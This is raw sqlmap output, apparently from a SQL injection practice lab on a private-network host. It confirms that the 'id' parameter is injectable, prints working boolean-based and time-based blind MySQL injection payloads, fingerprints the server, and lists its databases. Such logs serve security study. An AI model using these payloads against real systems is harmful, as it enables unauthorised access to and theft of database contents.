 [15:52:01] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[15:52:02] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[15:52:02] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[15:52:02] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[15:52:02] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[15:52:03] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[15:52:03] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[15:52:03] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[15:52:03] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[15:52:04] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 274 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1') AND 6830=6830 AND ('cysL'='cysL

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 2891 FROM (SELECT(SLEEP(5)))VRAi) AND ('ZcxT'='ZcxT
---
[15:52:04] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:52:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0.12
[15:52:04] [INFO] fetching database names
[15:52:04] [INFO] fetching number of databases
[15:52:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:52:04] [INFO] retrieved: 6
[15:52:04] [INFO] retrieved: information_schema
[15:52:05] [INFO] retrieved: challenges
[15:52:06] [INFO] retrieved: mysql
[15:52:08] [INFO] retrieved: performance_schema
[15:52:09] [INFO] retrieved: security
[15:52:10] [INFO] retrieved: sys
available databases [6]:
[*] `security`
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys

[15:52:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.117'

[*] ending @ 15:52:10 /2023-12-28/